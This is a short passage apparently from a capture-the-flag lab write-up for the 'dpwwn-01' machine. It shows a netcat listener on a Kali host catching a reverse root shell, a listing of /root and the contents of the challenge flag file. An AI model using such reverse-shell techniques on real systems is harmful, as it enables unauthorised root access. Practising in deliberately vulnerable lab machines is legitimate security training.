 root@kali:/home/xxy/Desktop# nc -lp 1234
bash: no job control in this shell
whoami
[root@dpwwn-01 ~]# whoami
root
[root@dpwwn-01 ~]# cd /root
cd /root
[root@dpwwn-01 ~]# ls -al
ls -al
total 32
dr-xr-x---.  2 root root  182 Aug  1  2019 .
dr-xr-xr-x. 17 root root  211 Aug  1  2019 ..
-rw-------.  1 root root 1394 Aug  1  2019 anaconda-ks.cfg
-rw-------.  1 root root   14 Aug  1  2019 .bash_history
-rw-r--r--.  1 root root   18 Dec 28  2013 .bash_logout
-rw-r--r--.  1 root root  176 Dec 28  2013 .bash_profile
-rw-r--r--.  1 root root  176 Dec 28  2013 .bashrc
-rw-r--r--.  1 root root  100 Dec 28  2013 .cshrc
-r-x------.  1 root root  171 Aug  1  2019 dpwwn-01-FLAG.txt
-rw-------.  1 root root    0 Aug  1  2019 .mysql_history
-rw-r--r--.  1 root root  129 Dec 28  2013 .tcshrc
[root@dpwwn-01 ~]# cat dpww*
cat dpww*
Congratulation! I knew you can pwn it as this very easy challenge.
Thank you.
64445777
6e643634
37303737